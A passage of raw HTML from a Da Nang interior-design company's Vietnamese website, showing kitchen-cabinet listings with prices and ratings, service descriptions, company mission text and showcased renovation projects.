                                    <img src="HinhCTSP/3565mau-tubep-caocap-danang.jpg" alt="Tủ bếp chữ L, bếp trên 2 tầng và bếp dưới, chất liệu phủ Acrylic bóng gương"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-chu-L,-bep-tren-2-tang-va-bep-duoi,-chat-lieu-phu-Acrylic-bong-guong-437"><b>Tủ bếp chữ L, bếp trên 2 tầng và bếp dưới, chất liệu phủ Acrylic bóng gương</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">6,400,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>9,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8569)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-chu-L-dai-4m,-canh-phu-ACRYLIC-bong-guong-full-phu-kien-inox-304-438">
                        <div class="product">
                                                                                                                                         
                                <span class="pr_flash bg-success"><strong style='color:#fff; font-weight: normal;'>New </strong></span>
                                                            <div class="product_img">
                               
                                    <img src="HinhCTSP/6944mau-tu-bep-danang.jpg" alt="Tủ bếp chữ L dài 4m, cánh phủ ACRYLIC bóng gương full phụ kiện inox 304"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-chu-L-dai-4m,-canh-phu-ACRYLIC-bong-guong-full-phu-kien-inox-304-438"><b>Tủ bếp chữ L dài 4m, cánh phủ ACRYLIC bóng gương full phụ kiện inox 304</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">25,900,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>35,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8568)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-go-MDF-Da-Nang,-tu-bep-03-tang,-cao-kich-tran-439">
                        <div class="product">
                                                                                                                                         
                                <span class="pr_flash bg-success"><strong style='color:#fff; font-weight: normal;'>New </strong></span>
                                                            <div class="product_img">
                               
                                    <img src="HinhCTSP/2399noithat-tubep-danang.jpg" alt="Tủ bếp gỗ MDF Đà Nẵng, tủ bếp 03 tầng, cao kịch trần"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-go-MDF-Da-Nang,-tu-bep-03-tang,-cao-kich-tran-439"><b>Tủ bếp gỗ MDF Đà Nẵng, tủ bếp 03 tầng, cao kịch trần</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">5,300,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>8,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8567)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi,-canh-phu-ACRYLIC-bong-guong,-thung-bep-duoi-su-dung-nhua-dac-chong-nuoc-100%-440">
                        <div class="product">
                                                                                                                                         
                                <span class="pr_flash bg-success"><strong style='color:#fff; font-weight: normal;'>New </strong></span>
                                                            <div class="product_img">
                               
                                    <img src="HinhCTSP/136thi-cong-tubep-danang.jpg" alt="Tủ bếp trên và tủ bếp dưới, cánh phủ ACRYLIC bóng gương, thùng bếp dưới sử dụng nhựa đặc chống nước 100%"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi,-canh-phu-ACRYLIC-bong-guong,-thung-bep-duoi-su-dung-nhua-dac-chong-nuoc-100%-440"><b>Tủ bếp trên và tủ bếp dưới, cánh phủ ACRYLIC bóng gương, thùng bếp dưới sử dụng nhựa đặc chống nước 100%</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">5,300,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>7,500,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8567)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-Acrylic-dep-441">
                        <div class="product">
                                                                                                     
                                <span class="pr_flash bg-danger"><strong style='color:#fff; font-weight: normal;'>Hot </strong></span>
                                                                                                <div class="product_img">
                               
                                    <img src="HinhCTSP/8606tu-bep-Acrylic-danang.jpg" alt="Tủ bếp Acrylic đẹp"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-Acrylic-dep-441"><b>Tủ bếp Acrylic đẹp</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">15,600,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>23,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8566)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi-su-dung-go-AN-CUONG,-GIA-CO-DUOI-CHAU-RUA-BANG-NHUA-DAC-CHONG-NUOC-442">
                        <div class="product">
                                                                                                     
                                <span class="pr_flash bg-danger"><strong style='color:#fff; font-weight: normal;'>Hot </strong></span>
                                                                                                <div class="product_img">
                               
                                    <img src="HinhCTSP/4597tubep-caocap-danang.jpg" alt="Tủ bếp trên và tủ bếp dưới sử dụng gỗ AN CƯỜNG, GIA CỐ DƯỚI CHẬU RỬA BẰNG NHỰA ĐẶC CHỐNG NƯỚC"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi-su-dung-go-AN-CUONG,-GIA-CO-DUOI-CHAU-RUA-BANG-NHUA-DAC-CHONG-NUOC-442"><b>Tủ bếp trên và tủ bếp dưới sử dụng gỗ AN CƯỜNG, GIA CỐ DƯỚI CHẬU RỬA BẰNG NHỰA ĐẶC CHỐNG NƯỚC</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">5,000,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>9,500,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8565)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi-su-dung-ACRYLIC-bong-guong,-don-gia-met-dai-443">
                        <div class="product">
                                                                                                                                         
                                <span class="pr_flash bg-success"><strong style='color:#fff; font-weight: normal;'>New </strong></span>
                                                            <div class="product_img">
                               
                                    <img src="HinhCTSP/2307tu-bep-cao-cap-danang.jpg" alt="Tủ bếp trên và tủ bếp dưới sử dụng ACRYLIC bóng gương, đơn giá mét dài"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-tren-va-tu-bep-duoi-su-dung-ACRYLIC-bong-guong,-don-gia-met-dai-443"><b>Tủ bếp trên và tủ bếp dưới sử dụng ACRYLIC bóng gương, đơn giá mét dài</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">4,800,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>6,000,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8564)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                   <div class="col-lg-3 col-md-4 col-6" style='padding: 10px;'>
                  <a href="thong-tin-Tu-bep-tren-va-duoi,-go-MDF-loi-xanh-chong-am,-don-gia-met-dai-444">
                        <div class="product">
                                                                                                                                             <div class="product_img">
                               
                                    <img src="HinhCTSP/1539tu-bep-chu-i-danang.jpg" alt="Tủ bếp trên và dưới, gỗ MDF lõi xanh chống ẩm, đơn giá mét dài"/>
                              
                       
                            </div>
                              </a>
                                 <div class="product_info">
                                               <p class="product_title"><a href="thong-tin-Tu-bep-tren-va-duoi,-go-MDF-loi-xanh-chong-am,-don-gia-met-dai-444"><b>Tủ bếp trên và dưới, gỗ MDF lõi xanh chống ẩm, đơn giá mét dài</b></a></p>
                                             <div class="product_price">
                                                    <span class="price">3,800,000 đ </span>
                                                    <del><span class="price"style='color:#000;font-weight: normal; font-size: 14px;'>12,500,000 đ </span></del>
                                                    <div class="on_sale">
                                                        <span><font style='color:#333'><i>Giảm thêm:</i></font>  Off</span>
                                                    </div>
                                                </div>
                                                <div class="rating_wrap">
                                                 
                                                      		
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
							
							<span class="fa fa-star color-yellow"></span>
						                                             
                                                    <span class="rating_num">(8563)</span>
                                                </div>
                                              
                                                
                                
                                
                            
                                <!--<div class="pr_switch_wrap">
                                    <div class="product_color_switch">
                                        <span class="active" data-color="#87554B"></span>
                                        <span data-color="#333333"></span>
                                        <span data-color="#DA323F"></span>
                                    </div>
                                </div>-->
                                <div class="list_product_action_box">
                                    <ul class="list_none pr_action_btn">
                                        <li class="add-to-cart"><a href="#"><i class="icon-basket-loaded"></i> Đặt Hàng</a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-shuffle"></i></a></li>
                                        <li><a href="#" class="popup-ajax"><i class="icon-magnifier-add"></i></a></li>
                                        <li><a href="#"><i class="icon-heart"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                       
                   
                    
                </div>
        		<div class="row">
                    <div class="col-12">
                        <ul class="pagination mt-3 justify-content-center pagination_style1">
                            <li class="page-item active"><a class="page-link" href="#">1</a></li>
                            <li class="page-item"><a class="page-link" href="#">2</a></li>
                            <li class="page-item"><a class="page-link" href="#">3</a></li>
                            <li class="page-item"><a class="page-link" href="#"><i class="linearicons-arrow-right"></i></a></li>
                        </ul>
                    </div>
                </div>
        	</div>
        </div>
    </div>
</div>
<!-- END SECTION SHOP -->





</div>

</div>


 <div style="width: 100%;">

      <!-- END SECTION SHOP -->
<div class="container">
    <img src="hinhmenu/vuanoithat-98.png" alt="thi công nội thất đà nẵng" style="margin-bottom:40px;"/> 
    
    </div>
<!-- START SECTION TEAM -->
<!-- START SECTION TEAM -->
<div class="pb_30">
	<div class="container">
    	<div class="row justify-content-center">
        	<div class="col-lg-6">
            	<div class="heading_s1 text-center">
                	<div style="font-size: 31px; color:#c00;">DỊCH VỤ VUA NỘI THẤT</div>
                </div>
                <p class="text-center leads"> Thi công nội thất trọn gói là dịch vụ giúp tiết kiệm tối đa thời gian, công sức và tiền bạc cho chủ đầu tư.
.</p>
            </div>
        </div>
        <div class="row justify-content-center">
        	<div class="col-lg-4 col-sm-12">
            	<div class="team_box team_style1">
                	<div class="team_img">
                    	 <a href="https://www.vuanoithatvn.com/tin-tuc-Showroom-Noi-That-Da-Nang-275">	<img src="hinhmenu/thietkenoithat-danang.jpg" alt="thiết kế nội thất đà nẵng" style="padding: 10px;"/></a>
                  
                    </div>
                    <div class="team_content">
                        <div class="team_title">
                            <div style="font-size: 20px; text-align: center;"><a href="#">THIẾT KẾ NỘI THẤT</a></div>
                           
                        </div>
                    </div>
                </div>
            </div>
          <div class="col-lg-4 col-sm-12">
            	<div class="team_box team_style1">
                	<div class="team_img">
                 <a href="https://www.vuanoithatvn.com/congty-noithatdanang">  	<img src="hinhmenu/thicongnoithat-danang.jpg" alt="thi công nội thất đà nẵng" style="padding: 10px;"/></a>
                   
                    </div>
                    <div class="team_content">
                        <div class="team_title">
                           <div style="font-size: 20px; text-align: center;"><a href="https://www.vuanoithatvn.com/congty-noithatdanang">THI CÔNG NỘI THẤT</a></div>
                     
                        </div>
                    </div>
                </div>
            </div>
            
            
           <div class="col-lg-4 col-sm-12">
            	<div class="team_box team_style1">
                 	 <a href="https://www.vuanoithatvn.com/tin-tuc-Showroom-Noi-That-Da-Nang-275">	<div class="team_img">
                   	<img src="hinhmenu/showroomnoithat-danang.jpg" alt="showroom nội thất đà nẵng" style="padding: 10px;"/></a>
                    </div>
                    
                    <div class="team_content">
                        <div class="team_title">
                           <div style="font-size: 20px; text-align: center;"><a href="https://www.vuanoithatvn.com/tin-tuc-Showroom-Noi-That-Da-Nang-275">SHOWROOM NỘI THẤT</a></div>
                        
                        </div>
                    </div>
                </div>
            </div>
            
        </div>
    </div>
</div>
<!-- END SECTION TEAM -->
<!-- START SECTION WHY CHOOSE --> 
<div class="section bg_light_blue2 pb_70">
	<div class="container">
    	<div class="row justify-content-center">
        	<div class="col-lg-6 col-md-8">
            	<div class="heading_s1 text-center">
                	<div style="font-size: 31px; color:#c00;">THIẾT KẾ - THI CÔNG</div>
                </div>
                <p class="text-center leads">Công Ty TNHH Đầu Tư Phát Triển Minh Long Châu có các chức năng hoạt động chính trong lĩnh vực Tư vấn - Thiết kế - Thi công Nội Thất trọn gói Nhà phố ; Showroom - Văn Phòng, Khách sạn – resort; Biệt Thự - homestay….</p>
            </div>
        </div>
        <div class="row justify-content-center">
        	<div class="col-lg-4 col-sm-6">
            	<div class="icon_box icon_box_style4 box_shadow1">
                	<div class="icon">
                   <img src="hinhmenu/icon-1.png" alt="thi công nội thất đà nẵng"/>
                    </div>
                    <div class="icon_box_content">
                    	<div style='font-size: 18px;color: #f00;font-weight: bold;'>Tầm Nhìn</div>
                        <p style="    text-align: justify;
    line-height: 23px;"> <b>Vua Nội Thất Đà Nẵng</b> không ngừng nghiên cứu để mang đến cho Quý khách hàng các sản phẩm gỗ nội thất ứng dụng trong cuộc sống một cách đơn giản, sáng tạo, tinh tế. Tiêu chí hàng đầu mà chúng tôi luôn hướng tới </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-sm-6">
            	<div class="icon_box icon_box_style4 box_shadow1">
                	<div class="icon">
                     <img src="hinhmenu/icon-2.png" alt="nội thất đà nẵng"/>
                    </div>
                    <div class="icon_box_content">
                    	<div style='font-size: 18px;color: #f00;font-weight: bold;'>Sứ Mệnh</div>
                        <p style="    text-align: justify;
    line-height: 23px;"><b>Vua Nội Thất Đà Nẵng</b> cung cấp một hệ thống dịch vụ đồng bộ, khép kín với chất lượng và phong cách phục vụ chuyên nghiệp hy vọng sẽ đáp ứng được nhiều công trình như ý cho khách hàng với không gian sống hoàn hảo.</p>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-sm-6">
            	<div class="icon_box icon_box_style4 box_shadow1">
                	<div class="icon">
                     <img src="hinhmenu/icon-3.png" alt="thi công nội thất đà nẵng"/>
                    </div>
                    <div class="icon_box_content">
                    	<div style='font-size: 18px;color: #f00;font-weight: bold;'>Giá Trị Cốt Lõi</div>
                        <p style="    text-align: justify;
    line-height: 23px;"><b>Vua Nội Thất Đà Nẵng</b> không ngừng cải tiến công nghệ, nâng cao năng suất và chất lượng sản phẩm * Luôn luôn hướng tới khách hàng * Hợp tác, chia sẻ, tin cậy * Lấy sự khác biệt vượt trội làm thế mạnh cạnh trạnh</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- END SECTION WHY CHOOSE --> 
<!-- START SECTION SHOP -->

</br>
<div class="section small_pt pb_40">
	<div class="custom-container">
		<div class="row justify-content-center">
			<div class="col-md-6">
                <div class="heading_s4 text-center">
                    <div style="font-size: 31px; color:#c00;">CÔNG TRÌNH NỔI BẬT</div>
                </div>
                <p class="text-center leads">Thi công nội thất Đà Nẵng tại Vua Nội Thất kiến tạo cho khách hàng một không gian sống ưng ý với giá thành cực kỳ ưu đãi, hấp dẫn..</p>
            </div>
		</div>
        
        
        <div class="row shop_container">
                              <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Thiet-ke-thi-cong-tron-goi-noi-that-nha-Chi-Mai-Anh-81">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/thicong-noithat-phongkhach-danang-06.jpg" alt="Thiết kế thi công trọn gói nội thất nhà Chị Mai Anh"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Thiết kế thi công trọn gói nội thất nhà Chị Mai Anh</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Can-ho-FPT-PLAZA---Anh-Khanh-82">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/9748thicong-noithat-canhodanang-02.jpg" alt="Căn hộ FPT PLAZA - Anh Khánh"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Căn hộ FPT PLAZA - Anh Khánh</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Thiet-ke-thi-cong-tron-goi-noi-that-chung-cu-Aranya-83">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/550thicong-noithat-chungcu-danang-06.jpg" alt="Thiết kế thi công trọn gói nội thất chung cư Aranya"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Thiết kế thi công trọn gói nội thất chung cư Aranya</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Biet-thu-view-song-Hoa-Xuan,-Da-Nang-84">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/8086thicong-noithat-hoaxuandanang-01.jpg" alt="Biệt thự view sông Hoà Xuân, Đà Nẵng"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Biệt thự view sông Hoà Xuân, Đà Nẵng</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Hoan-thien-cai-tao-nha-bep-85">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/7593thicong-noithat-bepdanang-01.jpg" alt="Hoàn thiện cải tạo nhà bếp"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Hoàn thiện cải tạo nhà bếp</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Hoan-thien-cai-tao-phong-ngu-86">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/cai-tao-phongngu-danang.jpg" alt="Hoàn thiện cải tạo phòng ngủ"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Hoàn thiện cải tạo phòng ngủ</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Thi-cong-noi-that-nha-pho-Anh-Nam-Da-Nang-87">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/7457thicong-noithat-phongtho-danang-06.jpg" alt="Thi công nội thất nhà phố Anh Nam Đà Nẵng"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Thi công nội thất nhà phố Anh Nam Đà Nẵng</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                               <div class="col-lg-3 col-md-4 col-6">
                <div class="product_box text-center" style='margin-top: 5px;'>
                         <a href="dich-vu-Thi-cong-noi-that-phong-bep-88">
                    <div class="product_img">
                     
                                    <img src="HinhCTSP/Hinhdichvu/3971thicong-noithat-phongngudanang-06.jpg" alt="Thi công nội thất phòng bếp"/>
                              
                           
                                   <div class="product_action_box">
                            <ul class="list_none pr_action_btn">
                             <li style="    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
      background: rgba(0,0,0,0.5);">  Thi công nội thất phòng bếp</li>
                            </ul>
                        </div>
                    </div>
                   </a>
                 
                </div>
            </div>
            
                    
                     
                    </div>
                </div>
            </div>
        </div> 
    </div>
</div>
<!-- END SECTION SHOP -->
<!-- START SECTION SHOP -->
<!-- START SECTION BLOG -->
<div class="section small_pt pb_40">
	<div class="container">
    	<div class="row justify-content-center">
        	<div class="col-lg-6 col-md-8">
            	<div class="heading_s1 text-center">
                	<div style="font-size: 31px; color:#c00; font-weight: bold;">TIN NỔI BẬT</div>
                </div>
               
            </div>
        </div>
        <div class="row justify-content-center">
                         	<div class="col-lg-4 col-md-6" style="padding: 10px;">
            	<div class="blog_post blog_style1 box_shadow1">
                	<div class="blog_img">
                        <a href="tin-tuc-Dia-Chi-Mua-Sofa-Phong-Khach-Da-Nang-Uy-Tin-305">
                            <img src="HinhCTSP/Hinhdichvu/4431thi-cong-noi-that-phong-khach-da-nang.jpg" alt="Địa Chỉ Mua Sofa Phòng Khách Đà Nẵng Uy Tín" style='height: 250px; width:100%;'>
                        </a>
                    </div>
                    <div class="blog_content bg-white">
                    	<div class="blog_text">
